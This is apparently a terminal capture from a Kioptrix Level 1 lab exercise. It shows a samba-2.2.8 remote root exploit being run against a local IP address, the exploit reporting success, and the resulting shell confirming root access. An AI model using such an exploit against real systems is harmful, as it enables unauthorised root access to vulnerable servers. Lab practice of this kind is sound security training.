 ✘ ⚡ root@hunter ~/Desktop/kioptrix1 ./samba -b 0 192.168.0.108
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
hostname
kioptrix.level1